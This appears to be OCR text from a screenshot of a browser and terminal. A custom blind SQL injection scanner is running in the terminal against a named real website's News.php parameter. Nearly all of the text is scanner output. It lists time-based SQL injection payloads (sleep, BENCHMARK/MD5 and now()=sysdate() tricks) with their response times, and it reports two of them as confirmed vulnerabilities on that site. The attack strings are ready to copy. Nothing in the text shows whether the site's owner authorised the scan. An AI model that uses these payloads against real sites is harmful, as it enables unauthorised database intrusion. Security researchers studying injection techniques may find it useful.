 Bloody Official Website
New Tab
https://www.bloodyusa.com/News.php?id=5&pid=BENCHMARK(10000000,MD5(CHAR(116)))
0
OBEY THE LAW
I AM FREE
Import bookmarks...
| Proton Mail
YouTube
| Security Academy
| HackerOne
Bugcrowd
Shodan
interactsh
coffin
Blind xss
bWAPP
notes
HackTricks
Monkeytype
Root Me
Other Bookmarks
Lostsec
✗ Not Vulnerable: https://www.bloodyusa.com/News.php?id=5&pid=0'|(IF((now())LIKE(sysdate()),SLEEP(10),0))|'Z - Response
Time: 2.94 seconds - Status Code: 200
✗ Not Vulnerable: https://www.bloodyusa.com/News.php?id=5&pid=(select*from(select(sleep(10)))a) - Response Time: 1.44 se
conds - Status Code: None
✗ Not Vulnerable: https://www.bloodyusa.com/News.php?id=5&pid='%2b(select*from(select(sleep(10)))a)%2b' - Response Time:
1.48 seconds - Status Code: None
✗ Not Vulnerable: https://www.bloodyusa.com/News.php?id=5&pid=1'%2b(select*from(select(sleep(10)))a)%2b' - Response Time
: 1.48 seconds - Status Code: None
✗ Not Vulnerable: https://www.bloodyusa.com/News.php?id=5&pid=,(select * from (select(sleep(10)))a) - Response Time: 1.4
5 seconds - Status Code: None
✗ Not Vulnerable: https://www.bloodyusa.com/News.php?id=5&pid=desc%2c(select*from(select(sleep(10)))a) - Response Time:
1.47 seconds - Status Code: None
✗ Not Vulnerable: https://www.bloodyusa.com/News.php?id=5&pid=-1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A)) - Response
Time: 1.49 seconds - Status Code: None
✓ SQLi Found! URL: https://www.bloodyusa.com/News.php?id=5&pid=BENCHMARK(10000000,MD5(CHAR(116))) - Response Time: 24.82
seconds - Status Code: 200
✓ SQLi Found! URL: https://www.bloodyusa.com/News.php?id=5&pid=if(now()=sysdate(),sleep(10),0) - Response Time: 34.39 se
conds - Status Code: 200
Scan Complete.
Total Tests: 41
BSQLi Found: 2
✓ Your scan has found 2 vulnerabilities!
Enter the filename to save the list of vulnerable URLs (leave empty to skip):
Thank you for using BSQLi tool!
[coffinxp@Lostsec]-[~/customBsqli]
(WSL at )-[ 36%]-[29,07:33]
ENG